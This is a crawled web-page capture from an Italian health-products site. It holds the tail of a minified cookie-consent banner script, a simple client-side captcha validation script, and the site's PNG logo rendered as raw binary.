rgba(20,185,105,1); border-radius: 1px; margin: 2px; color: rgba(0,35,40,1); padding: 0.5em; font-size: 105%;  font-weight: 700;",bannerStyle:"padding: 20px; background: linear-gradient(105deg, rgba(9,9,15,0.95) 0%, rgba(35,35,60,0.95) 50%, rgba(9,9,15,0.95) 100%); border-top: 1px solid rgba(40,40,60,0.95); box-shadow: rgba(0,0,0,0.75) 8px -4px 4px; color: rgba(255,255,255,1); font-size: 110%; font-weight: 400;",bannerWrapperStyle:"position: fixed; left: 0px; bottom: 0px; width: 100%; max-height: 100%; padding: 0px; margin: 0px; overflow-y: auto; z-index: 2147483647; font-size: 2.7vh; line-height: 1.5;",bannerWithinOverlayStyle:"margin-top: auto",cookiePolicyButtonStyle:"background: linear-gradient(105deg, rgba(125,125,135,1) 0%, rgba(130,130,140,1) 50%, rgba(125,125,135,0.9) 100%); border: 2px solid rgba(100,100,115,1); border-radius: 1px; color: rgba(55,55,60,1); margin: 2px; padding: 0.3em; font-size: 90%; font-weight: 400;",disabledButtonsStyle:"opacity: 0.5;",disabledCheckboxLabelStyle:"opacity: 0.2;",hiddenElementsStyle:"display: none;",hoverredButtonsStyle:"opacity: 0.9;",overlayStyle:"display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; background-color: rgba(0,0,0,0.5); height: 100%;",showAdvancedPrivacySettingsButtonStyle:"background: linear-gradient(105deg, rgba(125,125,135,1) 0%, rgba(130,130,140,1) 50%, rgba(125,125,135,0.9) 100%); border: 2px solid rgba(100,100,115,1); border-radius: 1px; color: rgba(55,55,60,1); margin: 2px; padding: 0.3em; font-size: 90%; font-weight: 400;"};instilla&&instilla.user&&(instilla.privacy={defaultModuleSettings:{bannerOverlay:!1,cookiePolicyLink:"/",lang:"en-us",mandatoryConsent:!0,showAdvancedPrivacySettings:!1},getPrivacySettings:function(){return instilla.privacy.instance.settings},setPrivacySettings:function(i){return instilla.privacy.instance.settings=i,instilla.privacy.instance.settings.preferences?instilla.utils.setCookie("instilla_privacy_settings",btoa(JSON.stringify(i))):(instilla.privacy.instance.settings={},instilla.utils.deleteCookie("instilla_privacy_settings")),instilla.utils.message("instilla privacy settings set to "+JSON.stringify(instilla.privacy.instance.settings)),i}},instilla.privacy.ui={acceptAllCookies:function(){instilla.privacy.setPrivacySettings({statisticsAndMarketing:!0,preferences:!0}),instilla.privacy.ui.hide(),instilla.privacy.ui.refreshBanner(),instilla.privacy.instance.onUpdate()},create:function(){instilla.privacy.ui.node=document.createElement("div"),instilla.privacy.ui.refreshBanner(),document.getElementsByTagName("body")[0].appendChild(instilla.privacy.ui.node),instilla.privacy.ui.refreshAdvancedSettingsEnabling()},hide:function(){instilla.utils.addClass(instilla.privacy.ui.node,"instilla_hidden_element")},proceedWithoutConsent:function(){instilla.privacy.ui.hide()},refreshBanner:function(){var i=instilla.privacy.getPrivacySettings();instilla.privacy.ui.node.id="instilla_privacy_settings_banner_wrapper",instilla.privacy.ui.node.className="instilla_hidden_element",instilla.privacy.settings.bannerOverlay&&(instilla.privacy.ui.node.className="instilla_privacy_settings_banner_overlay "+instilla.privacy.ui.node.className),instilla.privacy.ui.node.innerHTML="<style>#instilla_privacy_settings_banner_wrapper { "+instilla.privacy.settings.bannerWrapperStyle+" } #instilla_privacy_settings_banner_wrapper .instilla_hidden_element, #instilla_privacy_settings_banner_wrapper.instilla_hidden_element { "+instilla.privacy.settings.hiddenElementsStyle+" } #instilla_privacy_settings_banner_wrapper button:hover { "+instilla.privacy.settings.hoverredButtonsStyle+" } #instilla_privacy_settings_banner_wrapper button:disabled { "+instilla.privacy.settings.disabledButtonsStyle+" } #instilla_privacy_settings_banner_wrapper input:disabled + span { "+instilla.privacy.settings.disabledCheckboxLabelStyle+" } .instilla_privacy_settings_banner_overlay { "+instilla.privacy.settings.overlayStyle+" } .instilla_privacy_settings_banner_overlay>#instilla_privacy_settings_banner { "+instilla.privacy.settings.bannerWithinOverlayStyle+' }</style><div id="instilla_privacy_settings_banner" style="'+instilla.privacy.settings.bannerStyle+'">'+instilla.privacy.settings.introText+' <a target="_BLANK" href="'+instilla.privacy.settings.cookiePolicyLink+'"><button style="'+instilla.privacy.settings.cookiePolicyButtonStyle+'">'+instilla.privacy.settings.cookiePolicyButtonText+'</button></a> <button id="instilla_show_advanced_privacy_settings_button" '+(instilla.privacy.settings.showAdvancedPrivacySettings?"":' class="instilla_hidden_element"')+' style="'+instilla.privacy.settings.showAdvancedPrivacySettingsButtonStyle+'" onclick="instilla.privacy.ui.showAdvancedPrivacySettings()">'+instilla.privacy.settings.showAdvancedPrivacySettingsButtonText+'</button> <button style="'+instilla.privacy.settings.acceptAllButtonStyle+'" onclick="instilla.privacy.ui.acceptAllCookies()">'+instilla.privacy.settings.acceptAllButtonText+'</button><div id="instilla_advanced_privacy_settings_panel" class="instilla_hidden_element" style="'+instilla.privacy.settings.advancedPrivacySettingsPanelStyle+'"> <span>'+instilla.privacy.settings.advancedPrivacySettingsPanelIntroText+'</span><br/></br><input type="checkbox" checked="checked" disabled="disabled"></span> '+instilla.privacy.settings.advancedPrivacySettingsTechnicalCookiesText+'</span><br/><br/><input id="instilla_preferences_privacy_settings_checkbox" type="checkbox"'+(i.preferences?' checked="checked"':"")+' onclick="instilla.privacy.ui.refreshAdvancedSettingsEnabling();"><span onclick="this.previousSibling.click()" style="cursor: default;"> '+instilla.privacy.settings.advancedPrivacySettingsPreferencesCookiesText+'</span><br/><br/><input id="instilla_statistics_and_marketing_privacy_settings_checkbox" type="checkbox"'+(i.statisticsAndMarketing?' checked="checked"':"")+'><span onclick="this.previousSibling.click()" style="cursor: default;"> '+instilla.privacy.settings.advancedPrivacySettingsStatisticsAndMarketingCookiesText+'</span><br/><br/><button id="instilla_advanced_privacy_settings_no_consent_button"'+(!instilla.utils.isEmptyObject(instilla.privacy.getPrivacySettings())||instilla.privacy.settings.mandatoryConsent?' class="instilla_hidden_element"':"")+' style="'+instilla.privacy.settings.advancedPrivacySettingsNoConsentButtonStyle+'" onclick="instilla.privacy.ui.proceedWithoutConsent()">'+instilla.privacy.settings.advancedPrivacySettingsNoConsentButtonText+'</button><button id="instilla_advanced_privacy_settings_save_button"'+(instilla.utils.isEmptyObject(instilla.privacy.getPrivacySettings())?"":' class="instilla_hidden_element"')+' style="'+instilla.privacy.settings.advancedPrivacySettingsSaveButtonStyle+'" onclick="instilla.privacy.ui.saveAdvancedPrivacySettings()">'+instilla.privacy.settings.advancedPrivacySettingsSaveButtonText+'</button><button id="instilla_advanced_privacy_settings_update_button"'+(instilla.utils.isEmptyObject(instilla.privacy.getPrivacySettings())?' class="instilla_hidden_element"':"")+' style="'+instilla.privacy.settings.advancedPrivacySettingsUpdateButtonStyle+'" onclick="instilla.privacy.ui.saveAdvancedPrivacySettings()">'+instilla.privacy.settings.advancedPrivacySettingsUpdateButtonText+"</button></div></div>"},refreshAdvancedSettingsEnabling:function(){document.getElementById("instilla_preferences_privacy_settings_checkbox").checked?(document.getElementById("instilla_statistics_and_marketing_privacy_settings_checkbox").removeAttribute("disabled"),document.getElementById("instilla_advanced_privacy_settings_save_button").removeAttribute("disabled")):(document.getElementById("instilla_statistics_and_marketing_privacy_settings_checkbox").checked=!1,document.getElementById("instilla_statistics_and_marketing_privacy_settings_checkbox").disabled="disabled",document.getElementById("instilla_advanced_privacy_settings_save_button").disabled="disabled")},saveAdvancedPrivacySettings:function(){var i={statisticsAndMarketing:document.getElementById("instilla_statistics_and_marketing_privacy_settings_checkbox").checked,preferences:document.getElementById("instilla_preferences_privacy_settings_checkbox").checked};instilla.privacy.setPrivacySettings(i),instilla.privacy.ui.hide(),instilla.privacy.ui.refreshBanner(),instilla.privacy.instance.onUpdate()},showBanner:function(){instilla.utils.removeClass(instilla.privacy.ui.node,"instilla_hidden_element")},showAdvancedPrivacySettings:function(){var i=document.getElementById("instilla_advanced_privacy_settings_panel");instilla.utils.removeClass(i,"instilla_hidden_element");var e=document.getElementById("instilla_show_advanced_privacy_settings_button");instilla.utils.addClass(e,"instilla_hidden_element")}},instilla.privacy.initialize=function(i,e,t){if(instilla.privacy.settings=instilla.privacy.defaultModuleSettings,void 0!==i.lang&&Object.keys(instilla_privacy_module_translations).indexOf(i.lang)>-1)var a=i.lang;else a=instilla.privacy.defaultModuleSettings.lang;instilla.privacy.settings=instilla.utils.mergeObjects(instilla.privacy.settings,instilla_privacy_module_translations[a]);for(var n in instilla_privacy_module_theme)instilla.privacy.settings[n]=instilla_privacy_module_theme[n],i.hasOwnProperty(n)&&(instilla.privacy.settings[n]+=" "+i[n],delete i[n]);i&&(instilla.privacy.settings=instilla.utils.mergeObjects(instilla.privacy.settings,i)),instilla.privacy.instance={};try{instilla.privacy.instance.settings=JSON.parse(atob(instilla.utils.getCookie("instilla_privacy_settings")))}catch(i){instilla.privacy.instance.settings={}}return"function"==typeof e?instilla.privacy.instance.onReady=e:(instilla.utils.message("onReadyCallback provided is not a function","warning"),instilla.privacy.instance.onReady=function(){}),"function"==typeof t?instilla.privacy.instance.onUpdate=t:(instilla.utils.message("onReadyCallback provided is not a function","warning"),instilla.privacy.instance.onUpdate=function(){}),instilla.privacy.ui.create(),instilla.privacy.getPrivacySettings().preferences||instilla.privacy.ui.showBanner(),instilla.privacy.instance.onReady(),instilla.utils.message("Privacy Library initialized"),!0});

--- FILE ---
content_type: application/javascript
request_url: https://www.lifevitisom.com/js/captcha.js
body_size: -323
content:
$(".pageForm").submit(function(event){
    if($(this).find('[name="giulia-form-control"]').val() != ""){
        event.preventDefault();
    }
    if(!(captchaValidation($(this).find('.captchaDiv')))){
        event.preventDefault();
    }   
})

function captchaValidation(form){
    var why = "";

    if(form.find('[name="txtInput"]').val() == ""){
        why += "Inserisci il codice di controllo.\n";
    }
    if(form.find('[name="txtInput"]').val() != ""){
        var str1 = (form.find('[name="txtCaptcha"]').val()).split(' ').join('');
        var str2 = (form.find('[name="txtInput"]').val()).split(' ').join('');
        var status;
        if (str1 == str2){
            status = true;
        }else{
            status = false;
        }
        if(status == false){
            why += "Il codice di controllo non è corretto.\n";
        }
    }
    if(why != ""){
        alert(why);
        return false;
    } else return true;
}

$(document).ready(function() {
    loadCaptcha($(".captchaDiv"));
});

function loadCaptcha(captchaDiv){
    var a = Math.ceil(Math.random() * 9).toString();
    var b = Math.ceil(Math.random() * 9).toString();
    var c = Math.ceil(Math.random() * 9).toString();
    var d = Math.ceil(Math.random() * 9).toString();
    var e = Math.ceil(Math.random() * 9).toString();

    var code = a + b + c + d + e;
    captchaDiv.find('[name="txtCaptcha"]').val(code);
    captchaDiv.find('[name="txtCaptchaDiv"]').text(code);
}


--- FILE ---
content_type: application/javascript
request_url: https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/logo.png
body_size: 14921
content:
�PNG

   IHDR      �   �n��   tEXtSoftware Adobe ImageReadyq�e<  5�IDATx��}�g}�琢8U�Q�	W�4r��/Z9����K�V�9s�I�>�8�ű)
��E(l�ݍ�Dvd��v��m(���,8�0��1��V�ġЬ��v]�}��}Z�������~�ϧ�5��y�~��y~���� @�/��b�K����6������9?ނ>��5��J���c�r�   @R�C�E"c�y�L�j�Q>��6ѱ��Fc|��ls�1Oq  @�l�	 �_E�a^���R�B����-�t�c��8��&-
   �2@�E4���5���R���𪍎�ئ�:C�CB�t�   @G�kp��P�1ЧT2�YqDA�h8��H�w��Q�s���]1�RD��)�(   @� d��SX�z�yKR���_"�|����!@   �S����~f��Д������Z��|F�%9��sJ      Sm����H�9��G#�֢�k�1~   ���1֣��{ǻ�-/��Z�RT48�   � �&�1߿���

�ZK3�k��M+i     �=qC�:�ў�r�y4��X     Е����ۼM�$�45    @ �K#��k����U#����W   ���>b�G����~U�vGq!�]��F�>�ku�o5N%    @ 2���A?�<=��u
�R���pf9{   �4�`�F��d���P+!P�P��    �"��Fm͟����	ô0   �B� z+Bj� �_(9��    �#IQ�E   �`   @�       @                �D�
@��Һ�zϠ�ɓ�WG�_�^H`W���
�[����>�1o���Y���(K  � ��,���3!&��!�"N% ��:�hD�Tj����9�p#    @  B��d�HqѺڻ���^����]�=�    3�zR��	��QX��{�kt <�"B����	GL4}>+�3��K+E-Dē���   � �����C�-�~=��'���ۣZ|�ZU��9&S��ȣ_h���%��#A�   ��*X Ѝ��r���<����j6����:�     `��o�d��&��DH��  @� �]⣬V�6ڒp�y�     �5��]���
    @ � D|�;j��   �  �ў�Rv�DB:    �'K���    ��̒�?�Y  @� ���fl(�  �CX	 ������
     �b��K+o    ����j)���    ���WGh   @����|�nC�d��|^C�������w��Z��    rU�  *�    ��F-e=����$&�w�߻Wu��   sM  I��0��t�����3   pB�     �g� �ba`H�c����M�   zk,��Xv��Ζ��SK���k���^?_�W�b��?��hN��Y�]X�   =2�Dx� : ��P+�#�Z���^yqY��W^v���-��oޒ��xi��z�ؓ�t\D�#B�8�   HW|��8/�/��V������/�L�����8�r��h���DF?���ԯN/������f��'�׻?,�?Uv��r�    @ =�����^���?LkX��/�����/i�1Gd!ޏ?y��Dm���>�C]���z��~���%F�   (�`Az�1���z;-aC��Xp�%g{�_��ظ��~rB��T��|�3���~\���\4��wm���  � ���_cӝ��`b�V��k��g�����]����U?����\�j��=�8   `5�n�,�7/�������]}׏ީt����7���B   @  ������ũ���˧�S��]��7�xF||�E���i`    �YD$����3��纫]OF^��	�о��/^�E���&%wE|PE   �P Ra�Ϫ�k���%y\<��9�~{�鬒��jp�&���zyy%����ԩ�O�I4�xǞ���ކ�    �$����Qu�����Xz�ݢ �c�ûI8  @�  DC���D}I��ƽ�'ߪ�z8<$dk�-��������  �  ����]��   ��          @�       @      ���i     �.������cO��S�� `-�S��   �U��;���� +y��e��秼��E   V`H�ig=^�_�������߹]^���1�r�<|/��K/�V?�砷�b��*�
  �
����e�a��
��zd���G��q�z�1uוÜP��6v��j��   X��ctU"�X"Dv:[�V1����ζ��4   z+B��ì�@��!b��S�a   �$t     @�                             @           �                 ���     ����@)�����6-j���P�K� @   	 ��'�^}�kg0lТ��
��P�k����2��%}�Vݿ�����ۢ�jy&�1�vتe+t�.�&�u���/F�  �����2���6��{��1��M= z�Ū�̌�M9���c��l9�J�?�<.�����6�����+6B��R����x�٪Y� ��qI�I)�>د]�=�K5��:���/��K�S��<���9��c�+]�TfOF8ùCZdt4��#ΈՇ�:K���V�$a<Cg1���ϻ�qr)�t;��m��B�x�9ۜ�v����܃{S�����6�ߟ��Fy��7]�X;Si:m^7�O� �ma,YEi�M��<�c�7bs&D�i��_F���Cq�Ԕ�C���Қ:�I����^s�Z|d�?��o*m"�a�&�D�L'y��xT�heޠ��/�zR��:b���3 �5�����7�-� ���vb�f���5M��=���ݛM3yB 7a2˪���A������<:�r��>�k�Ŵ�k"�G3�O�j;M���2(Ƃ��B��IO�,d��I��6�������Eb�Q��t�u���^��� 	��l Z�/X$<�\N�l�� �5�.:ډ�
���CƲb�wU��C���_��ׄ�I390�[��]i��M�sfWJ{�u+�lZċ�Oϒs��A�1���m0�;XXό��C����+�����n�!��E��/r�g[�caڤ$�*	� �<&j����Б6K9޵���=�6���s�[{o��On�c���CK\��ޞ�\�:ڢ2�˚��Z�2�i�u��Gl�x����y~�qA�
��1��uW��N���rz�I�1N���{ڋ� �B�N����v���:l6=ތ6�]�Ɂc��z|;f�$@�E���cR&1����SfL��h�2m�ކ�H�xd���̍׮+4U[�Ϋjq0(��l%��@��9�ɚ{��'��cg���C���sm���P��^Y�&�M�nD�n���ND�+@t"�$�60���,����Zӌ��q�jm#�Dka���ʢ��_�����fL|�kpȆ�e)���8��N�=��M��܇��ΦNNzEf�	m,J�-��ű�F���Uc��$B���P�� ���a�s��&lT��$^�M���y,��>������FQ��G����[�O������3�R�xqf��2���8��P։��>��u�uݑ��`R#}$�Җ��d���uN��wۋ������01{�*�e����mb���(GgmƊ�"$�cr� 3f���k/�2�p�����W�m����jz�bz�֫	���0�2��Kn��Y�9�{���BZ�u�v�Z|�����u ��v61m��
��ӹ35��ui����0	1L$�*��@�?&�����i���s$y3Sk�m� �E��QBe�Gޓ[ExJdA�E&���ѓ_
QlY��Fq*䞴uM�B�c�p���f�L�xW.^�"�#G��a�{�!W^��qC۬�E��'��t�ѫ	�܈��g�:��gU/I��U1"\�����~����l��om����[�����va�o���;k>�m�Ҽ���g�����tK��Zz�c�C����fް2D|T���ʡ�eb�����&B����mۙ��4Kx�g!�	e�u�MR�f[����!�䙉�ćiq�-�ƺ����~�fu�C�G�����Ѷ�%"�-��xA0���%}_���(M��v�q�5��� 3A�x=�ָ�\�ì"rjT���v���C����c��'%��(�a�'^_"	�Q4D|TiZ�@"ĦI��g\ch��y�bu�t-@Zn6[��B�����WX�yM��T�� �$z�������N,oF8��^�}F/��ZY�dAo�Lr�L2�a��A�V�)����X�.��?���!�24�3���UPr�������:�E�rHb%9u�����c,±�t��imX�gP�eh��#�զ7�H�^HT�(�B��	�a"ֳ7)b�L�\�C�_dM���X+@-�Xk'>���y�'�]K�e.�"P�q�G�mbE,,FSR ]
��o4�WI��C��Z?9�^�D�Ud�]vE0�rf��)���Ie��&3{Yh`4A�a� }��X�N�p��Vq�KG�TIV衑���P4�mv��:��X��}}r���%��%����țI")]{�t� ��LJ�؞4�A��E29�B���2m��JP�+CJ%UA)&����u0��ھ	��1D��; zv�bqC�ZG#ɕ�,��*2�m�ׄ��ɺ��i�т��}}ڟ�&(��Oa���@_f�L�aX�qD6*KʼD�J�$���7�B�p���I���ϱ���#N��1 � �R"D��4$Ƹ�(�@d�xLsFt�0#����D/Y����[W�M @([ m:���[��h��e-vX���r���a��1��+P����"5�R疱���B����9Jt�x�d�HߑW�r�L���*�t8Ҥ��v(�ȊH5��� ��h��/UC�ƸM���_D�D�|1��.*��U�i��k���{�[/H��~�+N$k ��G����ˬn��,��Wy�7$�}2�Q��-K!B�f����@���T���'C��kd��1���G֎w_FⳖ�#>a�U��漥�s]������.�&e�䌧��,��������P~ &�aɷ�x�CgS�GC���1�@E,����6����A�����	��vJL�x*cb��eK��� �ΰ��D�WrH�bߦ6D}����s��11�i�e-I	�9Kۯ�&V�fA�\	 .6�_A��c���W	8����\�ɠ�#LT�i#�e8Q�/���P� 1=�Rz � ���(zlAU;3��ŠB3��
�m���?��w���X�~�cʋ��D�S�u��*��)g|�� �@���^ݚ.@(���n� Iz6W֞���Q����* He�HL�hW��"DǱa��(� :�� i;~��������](R �DckB���x �ѥ���L8v{�d��W�T�V�%����<��2�w:�l
��cXUS+���l�F��!u�%��s�+��^l�N�P�<����=��c&�
 Cƣ0&��|1��U�8��c�	�
�@��Fn�q��qH���q���~}�z��Y��?ݠ^w�຿��;Իo��z��e��W�T�����W���� ��i�W�-0�;���W��0�<�VP	 R�N[ðJ�����D}�~�������՛K���Z� �Y����-m$��fr�%_[`a��3х ȃ ���l��V�<0�{�W��n+<�2x�&���#��� �W �J��	�`or���\����D���f�a �)}��a��+�R�_|�k���OO�P?}���{��
�jA��c�S>��Mu�z/��ƭ k�����}>��'ޏJ��g���旨�+J�ј/r{$�@J�[�k��(��K�a/y���Kq�;ߣ�?}���3�TW�?��nxTP�>�Z��-��o�-�}�j�+���6u�W��Ԁ5���:�گ�1����Kꋴ��d��?  y :? W"D�=_?�
�V���b|�Euᶷz/E^�_��v�|�U_��� ���6��6|^sǦ^X���Wr���d����L���M��������{��[��'B&��UK��W<)Irɇ�s�*=��W �cz~�xH.HC%�E�!���TR_��D&��]X�����I(* ȇ �S�xDHt�x F��_����e&�m5����0�1��v�n<~� i�|�qa,g�k"���a�ZYs�������&��R�V��"F��p(��&k�3y �k{*ǲ�]�M����E�Q�E
!����ϑJ��l�7�X�
��)�����ȗ ��z����ľK���AL�+i �l� �f�q��&bֈ�m*�9!��>�%->r\��1?�!g � :\'�!�3�d.��b��nw]�R@5��iO���!�
��>1a�ۈi�-*["8��1����?畀��q�@��&�^�4r&~犫����l	��^�D�L�����IG<���38+�(�jWk19�*(�|H� } 2��I7�o]�5�����τW���#��?9��y Hu�#Ak�h!"׉7DrCz�!�h�1�B��ZC�h��&� z/@t����pA�۬�����z*���T�_$�'6T�k��8�K����������#�V��U�ڨs=zѿ��|4Η��`-z�;�,�u��N���vf����$�����~ �� �1ga�Xt��_a1�m��!�HhI��u'+�7�w�&U�jiz:ڈ0S�z$� �#@Ľ�tD�1��?>��ą��缧��Tź`���/R/7���}����9������VB�~�x���. �q�Xw�Ċ�svX�F��5e�� ��i*�{�p��_�z��n��	�̢Of��~"٢T��qx��精ȿ��?]�����Sw]9������7}*�����K���H�ie��tA�1Kn��%M벼�E\���d���=W��� ��@����?��}���C��W�{R��~��}�u�C�����}��Ē�E����i
G Hm�M[�b�J���R-+,Q=��	0u�U"� �D��,��N/���ݛ�w}c�\�q�W�Vo�����~�s_r��G]W�s�uW��L�_��/�*{'���8��y�d�`jڰ"3�;N ȣ �dn6���Ou-D�<]{T]�����C׵}���~��p�xMZ�Fb����v�TJ~�>�0pVQV+���m\�y�d�
Z�C��ȥ � :�7S�/��Q���-]�YU=NN����C�=1?:xg��#���4�7�Y��3�&B�X��Ȱ��Ȗ�?��eC~Sܵ�,5��Ol�T�?�����~�Au���3�mܴE��ʫ��B�������9��������N��Wȼ�SS���U�O��y�!�؝3�o��
�@OD�T���([ꇷ����Num��r��^2��4����<�� s$���>��u����ƿ��� �㭂E���U�~�E�k�����c�{�g�o��y�Ľ�
A�����g���g�z%:��>��@� B���˻�|T�o}�@�Ǧh�yK>7��%	 �D��,v�"*d����0����+=��w�K��u�<�3"et���'P/���o��e󻶻%z�{=1���[����'���8����82���&U�]Y�@)��6$�{0�w�����,6�x�7��. ���]�ZD��`xӿ���ax��ۅ���gE���cI(�����(E1B�+����m��#���Ii1��yO�t��H����QY�c��{�ƭ�,}����A����{pE@��쭋J5-	˒?Q#�@��/���פ5�0��?�G��E���]�o���>%��* ���M�~4��  z�$�"�{�o+><daA�.j�-b(���V�qr��aw��+�l�	�R!#�s$���V�i-������M M纬��> dS�x6wVE*\�a�w�^Y��$�[A=�:"k�1wת$�nE�@�DH�yoȴ"�[D|,�H�����.E��� &	=����t�;��z����W,�S���-	��\�VP��;�y+	@�@�D��:Oi!R�Er!Dl��k��R�$�1b ��4�������3"ޓ�[>��>H^���N$��+��
�s�nQ+�!L$#D�u�T�l5��[{��?  
�L�a��S'b����~�>�'C���O���빐\�n�����~EXl/ dK�Lh!2���5e��#��]4���B��D~վ  �DϤdn���X��dHY^��|)�ێ�?��z����w��� �"2iP����YL�!��G�T�xC�lZ�C!� ��yAdA¨�y���CD���.
~��-�]���.����k�uG�xIr�,Z�s� �#3�l[�٤u���;"�X!Y�-$Y��t�I����	� )�!�PQ\���'��V����$���$�J�/~犫�P*y]¸~����t���ޤ6^XT///�����U+�'ɹ�;�h�/� �)F�����_Hh�$	��a4��D���_�U��c��5n C�̨8����r�F�ڢ��ow������}��?y���;Z��h!"���>���Q��_j�x]wl�q8����fʞ�=ڱ��v 0R�4�Jh֬��ޫI��	E�G�G��q'�j>B���s&� L ��*�Il".���N��-�����j㦢:�\C��������e%��ro��_;�c^�ִ.��u���?�d)���� �¯ �#�gdB'\�T�&'AA��m1��M�4y?F�y�f5.���B��&H#��$bCă�vȣ�_V?�����W�,�oMl�Q��N1l�Ǉ����u*} X'F�-%}���a"�H̜��?^�k�y'��t��U�����^�C��ڎ�厮�G�N$ߤCq+ X+D$�dJ'��!D|�Ƽ��^�ҹE%����d KHnB���!��E�%�J�Ζ�_������.J�)���-n�- t!F*Z��(BP�2���߻٠���*.�X� E�����9��x��7Z7es/�>"	�k�Q�F�����GZ���Ǐ޹�p\�A�@>iSm��E�t�q��~12'	��N�D�3Mi/w�����~u�K��9��k�����6��R	lׯN//|m�p�/ܱ��Vv%��.�-@>�FQ���ڸ-E���T���W+����BD�ϊ�=Sj��j��SQЂl̒�\W�WQ#*  e2x�g��)ky$��N3-aT�?��]�0($K����亮w+>�t� ��#��9�]R+9e��$�|fT�R��5g[���֐ԕ��)²�r�63����3EY z@�< �PU�-�R����cn��3����!�,rx�ַ������_l�����Y�c��#� {�C������ft�뜮H�?K�7��!���&� u�u0t5����MQ�0�����z!�|�9O<�x��W	��g��!��	���+�����ͨoG�<"Rjv��*���K��[�"�eyM2�ˆ7Q 6
���r��(x�w����o���4l�Z'Nd�Ym�c�^t7y���F�l' �T|������J��BX���;Fl!�_%�u���k�_X*@4���Ȣ�qV����|�R�[�,~$�W{�~T�>򈛔.e|e����M��!��l��)1�U����:����DH�rb�!^��u�)9d�q~`� ���c8��">$���b��b�{"%y����+�}�����?@�Ň$�g5��[|*�����0�zΏ-(<w��瓢, ���|G �Xwx���Zu�����]ĉT�Z#><Fþ���"�"�w�>�S� ⣜�]���&B&,=���חs|Laṣ�K�� �.@4�I����V����\�!�<q�4�7`����/���ȿ���O��e�� �3*_9e��A"dV�Y���p���?�z59�q rf���Fx�s��OƟ�XR����v���=��\>"d�[.R�l����^�L*\� }2�0��]�	Q�,η��x=�!X6��ш�8' .@4����!9��S�Ą�U혻˭d剐��}��-�/�gp3�O|Ȅ�|�a>(�A�uV,;�A�����U�t΢��W�D @��D|��pH%����pE�vm��N"����nf��1���R�ǀ!�BPV^= 6���TD  @Z�ɍ��5��XEI ��7x�S��%�=N�_y�|&JG�� �A�"�`ȕ�����Na�j��yAª@�\r��  �/��Q{˕WE~��Wɂ«*����n?�;b���%�7&:��r�Lr��7/H5`�����i.U �F��b�w�����Y��%뇴C�#��W }@�M�:��c9jٹ-"@�&�X� � zFƶ5�����!ߝ�E�����*yM��ƈ�`��# �����[Ыb�`xwK� Y��14�����X }`CN��P��>���@`���7��"���_V>��_*���ҫ>�6nZ�N?�P'�/jއU> �ǰ��j�Ѫ���2;l��xk�9K�s+5J� @�u�Ug@OH.�ǈ`�~ӧ���}������'��Q�Ɵ������v�[�e􏒁Ǵ9�o���q��#!V	x}���� $r��ŻD0}��[�n���U�\wu�@�$O��^��x�Jd�K/�v�LLO�o�Q���9&+��`�
J>��;d�y���gr���J�φ��r�Eǿ�c�UX�/��Vw��k���������'�K����p�K�?�*B&�^�����V� ���H��3�KLmnfdD��u尻և�R�,�֣!��k�r��aV��?  �hUk3ne=|8lm�����@�����2��KϨ�k���_8��<�6_��[o�-��w �G�'�*~/:�iT�$��~  @���;BDE��Y"P����0  ]R�۠%m%�*˓@����� �(g�A�fE�.��Ig��2�cKxV�R����b?\�t��wǸ5 �bmB�+˱�a~ ifT,i��k}d1|ض�?f��@�t�N�3�����������q�Z�+\� �a�G6x@1Z鋳T
]�%(����Wr��~  @�ƨ\��߸��{�O=�
� �=��ߋ���_E�t�p�� Ak����L� $	�L:	���~wa� �Crx��~-�W �P�',�lԒSw��Y�/H�����k�BO� Ib@���f�I�Ҽ�0�޹�o���,h(k��@��\� �1�;��p������+e�����0P0P<J��x�A6�x�e�d���|���`����~�쒻�H�qid��A�U`)S~eCVGf�ݦ�6/C1��n���$�d����>� B�[��C��\ �aѐ�h7��ϒ�Y��c�w�¯D(���  @E��1�}��v �3�#A3���Q�A|t3���G���!k�:G�^ @R�D��~�1�0��GXnټ%�3�r�c�?��u�L�\�z� IsP�)��I ���K^'L�O�ַ�/L);r?�)ЂtW�EdH5(���g�  �M�z�� �(9\DU�dY?a[�ѭ׎���J�&x=Ԥ}{�����'�h�9���	 �~u�BN@���j�moi�ī�>�Xr�ƒί��۫1���?�ݥ  ����7�� y����Z���5-:���
�v��ʼҭ��1��pL�����5h�7��1 ?l0�8�*{V���+�|0��~ �5��٪\�N�6�3o���ɝ�Ei�i�}M��G$�ʆ��]�? @z��*:��%��$�䧿�9���ތ���e�CTt_;n��~u��D�"$h�_�����0�Xl����/ҋ��D�HI6w�%���H��z�t]|�gY�?�|,��  @0�S��s�|"�f���ב�X��_P�TKʔ��!I��{לS9�3� @�t�q�U��;{�� �쳼� zu����w�1$�V��!£dѩ��h�.t�\�Ƶ+"%wG_�T�C� 9g�a�#^�y��!�W �!����^����Iܿ�hh���lV+��ŧ�✓��\cι�܍��K�ۦx� ���`g�j$�!B��t� �2��X�<�a;��Yu]`E��yΙ{�F�2{n baR��0m����0��OH���9^�U%�׆T9�fy/�h�#�����FBm� ��@>k�	��� �Y"D���)f{���ؖ�V�E��B�eV�����$�[اG ���5c���\:8� fZmh�n�	�<]�7d���[�|"��m}V-���5K��%�:0�f����Ny���W5���ɦz~e�LWBQ̨&��H(�X��ɬ�q"�$oh�о���S5��a��]��>��ţ�wȲ>���Dwe�'D:5S��L갛�*/@{ԏ�����o1I*ڠɳ�Xsm4uX�IB��v�|�m¢{k.�����)�:�]dl��b�N*�|�Z��2�('m����I� �ά��u������ݢ�Y��T�0Ͻ�#���q�d�7!�QY��ccqΗ�NM￼jmq�.e��[��U%�L�;Zbf�rz��ʌ�v�I:��!��M�_q0%n}�_Ƭ���ʹ����'��.m�N�*<����c9���8e���0x���K*�ˮ�cQ����-UM����ֵ�9��N�¯�0�l�j��z!�'KN��xTm<[�O�yا�W�;�vB�9ƒ�������#�����z�1uוr;��Ҍ�9���0������S�⣚�{Fje�9׊hhc�(���oe}}3v�$�b�ĚO���y(�l��z�K4��i�BK���v�D~����Y�S��B^[4�lX�H��ݷܖ���;�P�h� ��}�����6��kX?���I�Uo��%�`M`eՊ��)�;�ߦ�y3����U?�I�x�ȢuG��F]�a/���`��w
    v�ެ�*�Oφ{�DiCT�޻�[����L@�\���a�:G����<�	�� �   � ��������x�84�jOe��)TkA׃ϵ�A�0  @   q��
a4\  ]3@                       @�       @                       @            �             2�K/6i   @� d����t�Q#����=��"�     �@�Uq4��������<���U�
